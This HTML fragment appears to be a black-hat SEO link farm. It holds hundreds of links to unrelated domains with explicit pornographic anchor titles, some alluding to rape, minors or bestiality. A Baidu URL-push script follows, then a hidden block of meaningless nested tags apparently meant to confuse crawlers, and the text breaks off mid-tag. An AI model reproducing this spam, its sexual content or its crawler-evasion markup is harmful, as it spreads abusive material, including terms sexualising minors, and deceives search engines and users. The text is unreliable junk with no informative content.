<a href="http://m.dragontrees.net" target="_blank">国产一区二区三区怡红院</a>|
<a href="http://m.ccsblog.cn" target="_blank">免费看av大片在线毛片</a>|
<a href="http://www.hhjdqccs.cn" target="_blank">精品丰满人妻无套内射</a>|
<a href="http://heikew.com" target="_blank">成年视频女人的天堂天天看片</a>|
<a href="http://ch-fuxin.com" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://m.ffsbj.com" target="_blank">狠狠躁夜夜躁青青草原</a>|
<a href="http://www.tedxryersonu.com" target="_blank">久久久亚洲精品专区无码</a>|
<a href="http://m.1-2-3webposition.com" target="_blank">99e久久国产精品</a>|
<a href="http://m.oconet.cn" target="_blank">天天摸日日摸狠狠添</a>|
<a href="http://www.jhgily.cn" target="_blank">久久人人爽天天玩人人妻精品</a>|
<a href="http://www.aau7.cn" target="_blank">天堂网WWW在线资源中文</a>|
<a href="http://www.diyipengfang.com" target="_blank">亚洲中文字幕无码毛片吹潮</a>|
<a href="http://www.cygree.com" target="_blank">小小拗女一区二区三区</a>|
<a href="http://xbrubber.com" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://www.kfczd.cn" target="_blank">久久国产加勒比精品无码</a>|
<a href="http://www.worldk.cn" target="_blank">国产免费一区二区二区</a>|
<a href="http://noyzen.com" target="_blank">99国产精品久久久久电影</a>|
<a href="http://www.clownmauk.com" target="_blank">精品人妻区一二区三区四季av</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">麻豆国产成人av在线</a>|
<a href="http://kyp888.net" target="_blank">亚洲国产成人精品无码区一本</a>|
<a href="http://m.leather-boss.com" target="_blank">精品在线观看三级国产</a>|
<a href="http://youniquecafe.com" target="_blank">国产午夜福利高清在线不卡</a>|
<a href="http://m.melissaclarkemakeup.com" target="_blank">最新欧美激情调教在线观看</a>|
<a href="http://www.gxyigan.cn" target="_blank">久久tv中文字幕首页</a>|
<a href="http://m.bulldogknives.com" target="_blank">久久久无码精品一区波多野</a>|
<a href="http://rbghomes.com" target="_blank">又大又硬又爽18禁免费看</a>|
<a href="http://www.dealsfortots.com" target="_blank">国产精品大片在线</a>|
<a href="http://m.phpox.com" target="_blank">iGao在线视频免费播放麻豆</a>|
<a href="http://numinousinfo.com" target="_blank">在线观看无码AV网站永久</a>|
<a href="http://m.0411yfmy.com" target="_blank">最好免费观看高清在线</a>|
<a href="http://www.inplantservices.com" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://www.sy2929.com" target="_blank">国产爆乳无玛av在线播放</a>|
<a href="http://www.sohoremovals.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://m.inesmonguiophd.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.searchmasterclass.com" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://www.caymanreefresort40.com" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://bonsai-garden.com" target="_blank">偷自拍亚洲综合在线</a>|
<a href="http://www.gxyigan.cn" target="_blank">国产农村妇女一级毛片在线看</a>|
<a href="http://ankitblog.com" target="_blank">国产乱人视频在线播放不卡</a>|
<a href="http://www.sobride.com" target="_blank">337P日本大胆欧美人视频</a>|
<a href="http://m.chocoholicworld.com" target="_blank">老汉精品免费AV在线观看</a>|
<a href="http://m.baifutaoye.cn" target="_blank">亚洲av麻豆精品一区在线</a>|
<a href="http://www.phpet.cn" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://m.xuliping.com" target="_blank">在线观看va99国产精品</a>|
<a href="http://www.rubbercityjugglers.com" target="_blank">日韩精品aⅴ免费中文字幕</a>|
<a href="http://www.mdodo628.cn" target="_blank">一本伊大人香蕉久久网</a>|
<a href="http://sxeventures.com" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://www.archivebag.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://www.e-techcomponent.com" target="_blank">综合激情六月婷婷</a>|
<a href="http://n5339.cn" target="_blank">国产尤物在线视精品在亚洲</a>|
<a href="http://www.rechaov.com" target="_blank">亚洲国产精品无码专区在线观看</a>|
<a href="http://m.fpoetry.cn" target="_blank">不卡高清无码在线</a>|
<a href="http://m.monsoongreen.com" target="_blank">国产精品爽爽V在线观看无码</a>|
<a href="http://m.boatsandcycles.com" target="_blank">国产又爽又色又刺激的软件</a>|
<a href="http://m.a-e-tech.com" target="_blank">成人精品在线观看一区二区三区</a>|
<a href="http://www.wiedner-iltar.com" target="_blank">日本激情视频欧美</a>|
<a href="http://www.lianxingsy.com" target="_blank">精品人妻一区二区三区午夜</a>|
<a href="http://www.cygree.com" target="_blank">欧美无线免费不卡视频</a>|
<a href="http://m.cnxzzx.com" target="_blank">亚洲国产精品SUV</a>|
<a href="http://m.hodoors.cn" target="_blank">色就是色欧美最新网址</a>|
<a href="http://miaoshenghuo.com.cn" target="_blank">精品国产日韩在线观看</a>|
<a href="http://www.forklift-rentals.net" target="_blank">国奴精品毛片av一区二区三区</a>|
<a href="http://m.dragarwalsopticals.com" target="_blank">国产人妖视频一区二区在线</a>|
<a href="http://sy2929.com" target="_blank">精品日韩av专区一区二区</a>|
<a href="http://gopkauai.com" target="_blank">野花社区在线视频</a>|
<a href="http://m.1-2-3webposition.com" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://www.newsamericas.com" target="_blank">精品国产大片久久久久久久久</a>|
<a href="http://jobs4challenged.com" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://reonyx.com" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://ibsourcex.com" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://qh898.com" target="_blank">狠狠躁夜夜躁AV网站中文字幕</a>|
<a href="http://atradeonline.com" target="_blank">強暴強姦AV正片一区二区三区</a>|
<a href="http://m.jiumeiyy120.cn" target="_blank">a在线视频免费观看</a>|
<a href="http://m.statecollegekwhomes.com" target="_blank">无码国产午夜福利</a>|
<a href="http://m.ferropartners.com" target="_blank">午夜精品福利av在线</a>|
<a href="http://www.compmac.com" target="_blank">久久亚洲精品无码观看不卡</a>|
<a href="http://pjpss.com.cn" target="_blank">国产黄大片在线观看画质优化</a>|
<a href="http://m.sdxdly.cn" target="_blank">乱色国产精品免费视频</a>|
<a href="http://cn-hlgf.cn" target="_blank">日韩国产精品一区二区在线</a>|
<a href="http://www.eastgw.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.alphacult.com.cn" target="_blank">飘香影院午夜理论片A片</a>|
<a href="http://m.s-amazon.com" target="_blank">亚洲一区二区三区在线人妻</a>|
<a href="http://m.ezonenepal.com" target="_blank">国产午夜男女爽爽爽爽爽</a>|
<a href="http://www.kelteksolutions.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://picturerack.com" target="_blank">色哟哟国产精品一区二区真心好看</a>|
<a href="http://www.iphaeton.com" target="_blank">重口老太大和小伙乱</a>|
<a href="http://bcc2.com" target="_blank">一区二区三区四区国产精品</a>|
<a href="http://dtjboulder.com" target="_blank">成年人国产一级片</a>|
<a href="http://chensh.com" target="_blank">日韩精品影视二区</a>|
<a href="http://www.ecworkshopinc.com" target="_blank">麻豆亚洲av熟女国产</a>|
<a href="http://m.yjqclp.cn" target="_blank">婷婷激情超碰丁香激情</a>|
<a href="http://m.benzuki.com" target="_blank">在线观看无码AV网址</a>|
<a href="http://gaqcx.cn" target="_blank">欧美精品网站在线</a>|
<a href="http://m.c968.cn" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://ccxsx.com" target="_blank">欧美被狂躁高潮A片视频</a>|
<a href="http://www.canecorsoau.com" target="_blank">无码AV亚洲一区二区毛片</a>|
<a href="http://jacoblhughes.com" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://www.khunperm.com" target="_blank">中文字幕乱码人妻综合二区三区</a>|
<a href="http://umeshpanchal.com" target="_blank">五月婷婷丁香在线</a>|
<a href="http://www.gunsenpai.com" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://www.yienqiqiu.cn" target="_blank">无码国产午夜福利</a>|
<a href="http://m.dangerousgrains.com" target="_blank">2024久久香蕉国产线看观看</a>|
<a href="http://m.rpg2000.cn" target="_blank">91精品国产成人观看免</a>|
<a href="http://m.dgrtdb.cn" target="_blank">亚洲国产精品久久久久秋霞小</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://www.daomeimei.com" target="_blank">男人进去女人爽免费视频国产</a>|
<a href="http://medformixvue.com" target="_blank">中文亚洲爆乳无码专区</a>|
<a href="http://quichenailspa.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://m.geekbeing.com" target="_blank">另类亚洲欧美视频在线观看</a>|
<a href="http://habasitbelt.com" target="_blank">国产av一区二区凹凸精品</a>|
<a href="http://www.vipebdoor.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://ywbl.com.cn" target="_blank">久久精品国产亚洲网站</a>|
<a href="http://plantfarmrentals.com" target="_blank">国产女女做受ⅹxx高潮</a>|
<a href="http://m.shdeshi.com" target="_blank">亚洲中文字幕网日本精品</a>|
<a href="http://m.feifanlouti.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://m.startuptrucking.com" target="_blank">亚洲日本一线产区二线区</a>|
<a href="http://m.baoshankafei.cn" target="_blank">日韩黄色三级系列8久久久</a>|
<a href="http://sextoysquare.com" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://www.adidasnmdwomens.com" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://m.genki-sun.com" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://www.interscapeusa.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://hot-itonline.com" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://www.blondekyoto.com" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://m.whinparkhotel.com" target="_blank">99久久精品一区二区成人</a>|
<a href="http://www.dianashomegrown.com" target="_blank">国产精品乱码久久久久久软件</a>|
<a href="http://remiximages.com" target="_blank">欧美一级精品高清在线观看</a>|
<a href="http://smwinfo.com" target="_blank">老汉精品免费AV在线观看</a>|
<a href="http://session416.com" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://m.pyyuxing.cn" target="_blank">青青草在线观看视频在线观看</a>|
<a href="http://m.jxwlcm.cn" target="_blank">国产一级视频在线免费观看视频</a>|
<a href="http://m.oneplusgarments.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://m.onlinecasinosll.com" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://m.millie-bobby-brown.com" target="_blank">国产又爽又粗又猛的视频</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://jt-greenenergy.com" target="_blank">国产一区二区三区在线视频免费</a>|
<a href="http://m.cddccm.cn" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://m.ywbl.com.cn" target="_blank">最近国语中文mv在线观看</a>|
<a href="http://s1plus.com" target="_blank">日本一区二区三区高清在线视频</a>|
<a href="http://www.topwang.com" target="_blank">亚洲精选在线观看一区二区三区</a>|
<a href="http://m.hcqiege.com" target="_blank">国产99福利精品视频</a>|
<a href="http://www.ymht.com.cn" target="_blank">无码精品国产DVD在线观看久9</a>|
<a href="http://m.sh-csmy.com" target="_blank">国模40岁熟女一区二区三区</a>|
<a href="http://writecache.com" target="_blank">色综合久久久中文综合</a>|
<a href="http://weitair.cn" target="_blank">日韩丰满的少妇一级视频</a>|
<a href="http://www.adreses.com" target="_blank">www一区二区www免费</a>|
<a href="http://self-made-system.com" target="_blank">亚洲一区无码精品色</a>|
<a href="http://www.meida-cn.com" target="_blank">中国激情成人一区二区三区</a>|
<a href="http://m.sunmry.com" target="_blank">婷婷国产精品无码一区二区三区</a>|
<a href="http://www.raheenstud.com" target="_blank">日韩精品无码久久一区二区三</a>|
<a href="http://www.xntry.com" target="_blank">免费人成视频在线不卡</a>|
<a href="http://aau7.cn" target="_blank">国产成人免费精品久久久免费</a>|
<a href="http://m.soulofireland.com" target="_blank">一区二区三区无码熟妇在线视频</a>|
<a href="http://m.highdesertfc.com" target="_blank">国产精品合集久久久久青苹果</a>|
<a href="http://qiyejiawang.com" target="_blank">国产无夜激无码av毛片</a>|
<a href="http://ain8.com" target="_blank">亚洲国产Av无码电影</a>|
<a href="http://tbtchina.com" target="_blank">国产国产成人久久精品</a>|
<a href="http://etenergy.cn" target="_blank">中文字幕精品一区二区三区99</a>|
<a href="http://jxmyhg.cn" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.asenluo.cn" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://waywordsjournals.com" target="_blank">一级黄色免费大片</a>|
<a href="http://m.ts-molds.com" target="_blank">国产亚洲美女av</a>|
<a href="http://16yxb.cn" target="_blank">国产成人精品日本亚洲自国产</a>|
<a href="http://m.mas889.com" target="_blank">天堂网www在线最新版</a>|
<a href="http://jobs4challenged.com" target="_blank">凹凸精品熟女在线观看</a>|
<a href="http://www.jingan8.com.cn" target="_blank">亚洲欧洲不卡av在线播放</a>|
<a href="http://www.knittechnology.com" target="_blank">精品国产乱码久久久久久野外</a>|
<a href="http://www.partspeddlernews.net" target="_blank">欧美精品人妻AⅤ在线观视频免费</a>|
<a href="http://m.makas.cn" target="_blank">亚洲精品综合色区二区</a>|
<a href="http://www.lionstonebooks.com" target="_blank">亚洲国产精品无码久久久五月天</a>|
<a href="http://www.soyog.com" target="_blank">91人妻成人精品一区二区</a>|
<a href="http://newnova.cn" target="_blank">国产亚洲精品美女久久久</a>|
<a href="http://m.szlvzhouev.cn" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://m.bcdr.com.cn" target="_blank">最近中文字幕免费手机版</a>|
<a href="http://m.jmmygs88.cn" target="_blank">又色又爽又黄的视频女女</a>|
<a href="http://lxjbn.cn" target="_blank">99精品国产自在现线10页</a>|
<a href="http://www.shdtzz.cn" target="_blank">国产精品久久久久久夜夜夜夜夜</a>|
<a href="http://m.carolina-corvettes.com" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://star-inc.cn" target="_blank">久久综合狠狠综合久久综合88</a>|
<a href="http://m.firemountaingames.com" target="_blank">国内精品久久久久久影院8f</a>|
<a href="http://www.mingmendog.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://alikeswater.cn" target="_blank">一本到高清视频观看</a>|
<a href="http://odis-led.com" target="_blank">无码有码国产日韩</a>|
<a href="http://writecache.com" target="_blank">无码AV亚洲一区二区毛片</a>|
<a href="http://pdd527.cn" target="_blank">88午夜理论不卡</a>|
<a href="http://primeasiabd.com" target="_blank">亚洲人成影院在线无码按摩店</a>|
<a href="http://jobs4challenged.com" target="_blank">国产精品久久久久久久亚洲调教</a>|
<a href="http://m.jsddpm.com" target="_blank">国产96av在线播放视频</a>|
<a href="http://tandacleaning.com" target="_blank">青青草在线观看视频在线观看</a>|
<a href="http://top10webplacement.com" target="_blank">日本黄色一区二区三区在线观看</a>|
<a href="http://zjjdwfb.com" target="_blank">国产成人一区二区三区精品久久</a>|
<a href="http://m.haodanggui.cn" target="_blank">国语自产拍在线视视频</a>|
<a href="http://slapbacks.net" target="_blank">热99RE久久精品国产首页免费</a>|
<a href="http://brazilcachaca.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://pedroxmujica.com" target="_blank">亚洲日韩中文第一精品</a>|
<a href="http://www.ts-molds.com" target="_blank">日韩在线一区激情视频</a>|
<a href="http://www.alphacult.com.cn" target="_blank">丝袜国产视频首页在线</a>|
<a href="http://casinoszz.com" target="_blank">国产 欧美 日韩 一区</a>|
<a href="http://m.adconfianca.com" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://savvy-chick.net" target="_blank">精品亚洲一区二区三区免费观看</a>|
<a href="http://vive-advisor.com" target="_blank">国产女人喷潮在线观看视频</a>|
<a href="http://www.difulong.com" target="_blank">91精品国产黑色丝袜</a>|
<a href="http://aibofang.com" target="_blank">久久免费黄色大片</a>|
<a href="http://www.foxinaboxmalmo.com" target="_blank">日韩欧美亚洲综合久久</a>|
<a href="http://02sb.com" target="_blank">国产精品三级中文版av电影</a>|
<a href="http://www.diyipengfang.com" target="_blank">国产永久免费高清动作片www</a>|
<a href="http://www.florida-teacher.com" target="_blank">中国特黄美女一级视频</a>|
<a href="http://aau7.cn" target="_blank">国产制服丝袜亚洲日本在线</a>|
<a href="http://schiff-consulting.com" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://thehauntedhousewife.com" target="_blank">亚洲午夜久久久久中文字幕久</a>|
<a href="http://lqxfqc.cn" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://tktia.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://phidias.cn" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://m.cf550.cn" target="_blank">日本久久久久久久做爰片日本</a>|
<a href="http://www.zspaceuk.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://www.fitfoodieexpress.com" target="_blank">四虎成人精品永久免费网站</a>|
<a href="http://www.oraclesupervisor.com" target="_blank">国产精品亚洲专区无码不卡</a>|
<a href="http://m.austoy.com" target="_blank">国产老熟女一区二区三区</a>|
<a href="http://www.areaservizisrl.com" target="_blank">jizz日本亚洲中文字幕</a>|
<a href="http://heavencinema.com" target="_blank">亚洲国产成人精品无码区宅男?</a>|
<a href="http://m.hcqiege.com" target="_blank">亚洲色丰满少妇高潮18p</a>|
<a href="http://www.qiqiupeixunjigou.cn" target="_blank">国产高潮视频在线观看</a>|
<a href="http://wmedu.com.cn" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://www.ymht.com.cn" target="_blank">国产精品三级大片大片</a>|
<a href="http://sxsmrcb.cn" target="_blank">色综合日本中文字幕</a>|
<a href="http://m.melissaclarkemakeup.com" target="_blank">永久免费av无码网站国产</a>|
<a href="http://m.coolmh.cn" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://m.hyattplace.cn" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://m.xl668.cn" target="_blank">色综合天天综合网中文</a>|
<a href="http://www.fietshotels.com" target="_blank">在线观看免费黄色小视频</a>|
<a href="http://www.ideasbright.com" target="_blank">夜色AV一区二区</a>|
<a href="http://www.bahiaplayatenerife.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://kfczd.cn" target="_blank">国产精品亚洲毛片完整版</a>|
<a href="http://tbtchina.com" target="_blank">精品无码综合专区在线</a>|
<a href="http://www.myme.com.cn" target="_blank">中国大屁股XXXX</a>|
<a href="http://song-1.com" target="_blank">高清一区二区三区日本久</a>|
<a href="http://www.sibelium.com.cn" target="_blank">精品国产精品亚洲艾草网</a>|
<a href="http://m.freelivecamchat.com" target="_blank">成年人国产一级片</a>|
<a href="http://m.inetum.cn" target="_blank">成人视频在线视频</a>|
<a href="http://lbsccj.com" target="_blank">不卡高清无码在线</a>|
<a href="http://jerseyshorevibe.com" target="_blank">国产精品一区二区三区网站</a>|
<a href="http://www.hazeldeans.com" target="_blank">久久久久久久久久久亚洲熟女</a>|
<a href="http://m.novicase.com" target="_blank">中文字幕大看蕉永久网</a>|
<a href="http://armandoespinoza.net" target="_blank">国产初高中精品无码专区</a>|
<a href="http://m.hyxdp.com" target="_blank">亚洲AⅤ中文无码字幕色下载软件</a>|
<a href="http://oepenguin.com" target="_blank">中国大屁股XXXX</a>|
<a href="http://m.cacenie.cn" target="_blank">在线影院亚洲无码</a>|
<a href="http://ssztbb.cn" target="_blank">无码专区视频精品老司机</a>|
<a href="http://m.txkejia.cn" target="_blank">国产成人午夜福利在线播放</a>|
<a href="http://www.imaginarydaughter.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://m.demandcontrols.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://www.ddgx.com.cn" target="_blank">日本特黄视频在线播放</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">久久亚洲精品无码AV</a>|
<a href="http://www.toomuchcode.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://www.mytled.cn" target="_blank">亚洲乱码日产精品BD</a>|
<a href="http://m.yqrkmz.cn" target="_blank">免费高清欧美一区二区三区</a>|

<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="jjjjj" class="pl_css_ganrao" style="display: none;"><meter id="jjjjj"><em id="jjjjj"><sup id="jjjjj"><ruby id="jjjjj"></ruby></sup></em></meter><track id="jjjjj"><div id="jjjjj"><form id="jjjjj"><listing id="jjjjj"></listing></form></div></track><dfn id="jjjjj"><pre id="jjjjj"><th id="jjjjj"><big id="jjjjj"></big></th></pre></dfn><dfn id="jjjjj"><pre id="jjjjj"><th id="jjjjj"><label id="jjjjj"></label></th></pre></dfn><legend id="jjjjj"><u id="jjjjj"><span id="jjjjj"><progress id="jjjjj"></progress></span></u></legend><big id="jjjjj"><label id="jjjjj"></label></big><div id="jjjjj"><form id="jjjjj"></form></div><video id="jjjjj"><legend id="jjjjj"></legend></video><var id="jjjjj"><mark id="jjjjj"><i id="jjjjj"><b id="jjjjj"></b></i></mark></var><p id="jjjjj"><b id="jjjjj"><dl id="jjjjj"><legend id="jjjjj"></legend></dl></b></p><font id="jjjjj"><label id="jjjjj"></label></font><strong id="jjjjj"><sub id="jjjjj"><var id="jjjjj"><mark id="jjjjj"></mark></var></sub></strong><mark id="jjjjj"><i id="jjjjj"><b id="jjjjj"><dl id="jjjjj"></dl></b></i></mark><nobr id="jjjjj"><pre id="jjjjj"><font id="jjjjj"><label id="jjjjj"></label></font></pre></nobr><big id="jjjjj"><label id="jjjjj"></label></big><b id="jjjjj"><dl id="jjjjj"></dl></b><dl id="jjjjj"></dl><i id="jjjjj"><b id="jjjjj"><video id="jjjjj"><legend id="jjjjj"></legend></video></b></i><legend id="jjjjj"><optgroup id="jjjjj"></optgroup></legend><dl id="jjjjj"><video id="jjjjj"></video></dl><i id="jjjjj"></i><small id="jjjjj"><track id="jjjjj"></track></small><meter id="jjjjj"></meter><ol id="jjjjj"><rp id="jjjjj"><thead id="jjjjj"><dfn id="jjjjj"></dfn></thead></rp></ol><label id="jjjjj"></label><ins id="jjjjj"><legend id="jjjjj"></legend></ins><big id="jjjjj"></big><video id="jjjjj"></video><pre id="jjjjj"><em id="jjjjj"><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby></em></pre><label id="jjjjj"><output id="jjjjj"></output></label><thead id="jjjjj"><ins id="jjjjj"><legend id="jjjjj"><acronym id="jjjjj"></acronym></legend></ins></thead><address id="jjjjj"><dfn id="jjjjj"><menuitem id="jjjjj"><style id="jjjjj"></style></menuitem></dfn></address><tt id="jjjjj"><ol id="jjjjj"><thead id="jjjjj"><form id="jjjjj"></form></thead></ol></tt><listing id="jjjjj"></listing><form id="jjjjj"><form id="jjjjj"><listing id="jjjjj"><meter id="jjjjj"></meter></listing></form></form><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby><em id="jjjjj"></em><meter id="jjjjj"><label id="jjjjj"></label></meter><thead id="jjjjj"><form id="jjjjj"><form id="jjjjj"><listing id="jjjjj"></listing></form></form></thead><strong id="jjjjj"></strong><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby><sub id="jjjjj"></sub><u id="jjjjj"><span id="jjjjj"><nobr id="jjjjj"><progress id="jjjjj"></progress></nobr></span></u><ol id="jjjjj"><rp id="jjjjj"></rp></ol><form id="jjjjj"></form><label id="jjjjj"><thead id="jjjjj"></thead></label><listing id="jjjjj"><meter id="jjjjj"></meter></listing><var id="jjjjj"><mark id="jjjjj"></mark></var><form id="jjjjj"><listing id="jjjjj"><meter id="jjjjj"><pre id="jjjjj"></pre></meter></listing></form><pre id="jjjjj"><em id="jjjjj"><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby></em></pre><rp id="jjjjj"><thead id="jjjjj"><dfn id="jjjjj"><th id="jjjjj"></th></dfn></thead></rp><label id="jjjjj"><thead id="jjjjj"><ins id="jjjjj"><legend id="jjjjj"></legend></ins></thead></label><track id="jjjjj"><form id="jjjjj"></form></track><strong id="jjjjj"><ins id="jjjjj"></ins></strong><tt id="jjjjj"><rp id="jjjjj"></rp></tt><dfn id="jjjjj"><th id="jjjjj"><big id="jjjjj"><thead id="jjjjj"></thead></big></th></dfn><pre id="jjjjj"><em id="jjjjj"><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby></em></pre><sup id="jjjjj"></sup><legend id="jjjjj"></legend><output id="jjjjj"><dfn id="jjjjj"><pre id="jjjjj"><big id="jjjjj"></big></pre></dfn></output><listing id="jjjjj"><strong id="jjjjj"><ins id="jjjjj"><legend id="jjjjj"></legend></ins></strong></listing><p id="jjjjj"><dl id="jjjjj"><video id="jjjjj"><legend id="jjjjj"></legend></video></dl></p><rp id="jjjjj"></rp><optgroup id="jjjjj"><dfn id="jjjjj"><menuitem id="jjjjj"><tt id="jjjjj"></tt></menuitem></dfn></optgroup><ruby id="jjjjj"><u id="jjjjj"><nobr id="jjjjj"><strong id="jjjjj"></strong></nobr></u></ruby><dfn id="jjjjj"></dfn><p id="jjjjj"></p><progress id="jjjjj"><font id="jjjjj"></font></progress><pre id="jjjjj"></pre><mark id="jjjjj"><i id="jjjjj"></i></mark><optgroup id="jjjjj"><address id="jjjjj"><menuitem id="jjjjj"><style id="jjjjj"></style></menuitem></address></optgroup><legend id="jjjjj"></legend><strong id="jjjjj"></strong><form id="jjjjj"></form><dfn id="jjjjj"><th id="jjjjj"></th></dfn><tt id="jjjjj"><ol id="jjjjj"></ol></tt><dfn id="jjjjj"></dfn><sub id="jjjjj"><var id="jjjjj"></var></sub><sub id="jjjjj"></sub><sub id="jjjjj"><var id="jjjjj"></var></sub><div id="jjjjj"></div><small id="jjjjj"><acronym id="jjjjj"></acronym></small><label id="jjjjj"></label><video id="jjjjj"></video><progress id="jjjjj"><pre id="jjjjj"></pre></progress><style id="jjjjj"><font id="jjjjj"><output id="jjjjj"><p id="jjjjj"></p></output></font></style><address id="jjjjj"><dfn id="jjjjj"><style id="jjjjj"><font id="jjjjj"></font></style></dfn></address><mark id="jjjjj"><sup id="jjjjj"><strike id="jjjjj"><nobr id="jjjjj"></nobr></strike></sup></mark><progress id="jjjjj"><sub id="jjjjj"><i id="jjjjj"><video id="jjjjj"></video></i></sub></progress><form id="jjjjj"><form id="jjjjj"><meter id="jjjjj"><label id="jjjjj"></label></meter></form></form><output id="jjjjj"><dfn id="jjjjj"><pre id="jjjjj"><big id="jjjjj"></big></pre></dfn></output><strong id="jjjjj"><var id="jjjjj"><mark id="jjjjj"><i id="jjjjj"></i></mark></var></strong><dfn id="jjjjj"><menuitem id="jjjjj"><font id="jjjjj"><label id="jjjjj"></label></font></menuitem></dfn><mark id="jjjjj"><i id="jjjjj"></i></mark><p id="jjjjj"><dl id="jjjjj"><video id="jjjjj"><legend id="jjjjj"></legend></video></dl></p><sup id="jjjjj"></sup><em id="jjjjj"><sup id="jjjjj"></sup></em><pre id="jjjjj"><big id="jjjjj"><optgroup id="jjjjj"><dfn id="jjjjj"></dfn></optgroup></big></pre><th id="jjjjj"><optgroup id="jjjjj"></optgroup></th><video id="jjjjj"></video><sup id="jjjjj"></sup><menuitem id="jjjjj"></menuitem><progress id="jjjjj"><sub id="jjjjj"><var id="jjjjj"><i id="jjjjj"></i></var></sub></progress><listing id="jjjjj"><meter id="jjjjj"><thead id="jjjjj"><strong id="jjjjj"></strong></thead></meter></listing><meter id="jjjjj"><thead id="jjjjj"><ins id="jjjjj"><small id="jjjjj"></small></ins></thead></meter><strong id="jjjjj"><ins id="jjjjj"><tt id="jjjjj"><ol id="jjjjj"></ol></tt></ins></strong><tt id="jjjjj"><rp id="jjjjj"><thead id="jjjjj"><form id="jjjjj"></form></thead></rp></tt><track id="jjjjj"><form id="jjjjj"><form id="jjjjj"><listing id="jjjjj"></listing></form></form></track><em id="jjjjj"></em><meter id="jjjjj"><label id="jjjjj"></label></meter><ins id="jjjjj"><legend id="jjjjj"></legend></ins><acronym id="jjjjj"><div id="jjjjj"><strong id="jjjjj"><var id="jjjjj"></var></strong></div></acronym><nobr id="jjjjj"><pre id="jjjjj"><font id="jjjjj"><output id="jjjjj"></output></font></pre></nobr><video id="jjjjj"><legend id="jjjjj"><address id="jjjjj"><dfn id="jjjjj"></dfn></address></legend></video><ol id="jjjjj"></ol><dfn id="jjjjj"></dfn><progress id="jjjjj"><sub id="jjjjj"></sub></progress><progress id="jjjjj"><sub id="jjjjj"><var id="jjjjj"><i id="jjjjj"></i></var></sub></progress><output id="jjjjj"><p id="jjjjj"></p></output><pre id="jjjjj"><th id="jjjjj"></th></pre><var id="jjjjj"><i id="jjjjj"><b id="jjjjj"><video id="jjjjj"></video></b></i></var><legend id="jjjjj"></legend><acronym id="jjjjj"></acronym><pre id="jjjjj"><th id="jjjjj"><big id="jjjjj"><thead id="jjjjj"></thead></big></th></pre><em id="jjjjj"><sup id="jjjjj"></sup></em><track 